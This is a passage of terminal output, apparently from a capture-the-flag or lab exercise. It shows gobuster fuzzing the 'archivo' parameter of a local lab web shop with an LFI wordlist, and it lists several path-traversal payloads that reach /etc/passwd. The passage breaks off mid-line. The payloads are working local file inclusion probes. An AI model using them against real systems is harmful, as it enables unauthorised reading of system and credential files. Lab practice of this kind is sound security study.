 samsepiol ~ >> gobuster fuzz -u "http://172.17.0.2/shop?archivo=FUZZ" -w /usr/sh
are/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt --exclude-length 1112 | grep "../..
/../etc/passwd"
Found: [Status=301] [Length=347] [Word=%00../../../../../../etc/passwd] http://172.17.
0.2/shop?archivo=%00../../../../../../etc/passwd
Found: [Status=301] [Length=359] [Word=/../../../../../../../../../../etc/passwd^^] ht
tp://172.17.0.2/shop?archivo=/../../../../../../../../../../etc/passwd^^
Found: [Status=301] [Length=357] [Word=/../../../../../../../../../../etc/passwd] http
://172.17.0.2/shop?archivo=/../../../../../../../../../../etc/passwd
Found: [Status=301] [Length=386] [Word=../../../../../../../../../../../../../../../..
/../../../../etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../../
../../../../../../../../../../etc/passwd
Found: [Status=301] [Length=380] [Word=../../../../../../../../../../../../../../../..
/../../etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../../../../
../../../../../../etc/passwd
Found: [Status=301] [Length=377] [Word=../../../../../../../../../../../../../../../..
/../etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../../../../../
../../../../etc/passwd
Found: [Status=301] [Length=374] [Word=../../../../../../../../../../../../../../../..
/etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../../../../../../
../../etc/passwd
Found: [Status=301] [Length=392] [Word=../../../../../../../../../../../../../../../..
/../../../../../../etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../
../../../../../../../../../../../../../../etc/passwd
Found: [Status=301] [Length=383] [Word=../../../../../../../../../../../../../../../..
/../../../etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../../../
../../../../../../../../etc/passwd
Found: [Status=301] [Length=389] [Word=../../../../../../../../../../../../../../../..
/../../../../../etc/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../
../../../../../../../../../../../../etc/passwd
Found: [Status=301] [Length=368] [Word=../../../../../../../../../../../../../../etc/p
asswd] http://172.17.0.2/shop?archivo=../../../../../../../../../../../../../../etc/pa
sswd
Found: [Status=301] [Length=371] [Word=../../../../../../../../../../../../../../../et
c/passwd] http://172.17.0.2/shop?archivo=../../../../../../../../../../../../../../../
etc/passwd
Found: [Status=301] [Length=365] [Word=../../../../../../../../../../../../../etc/pass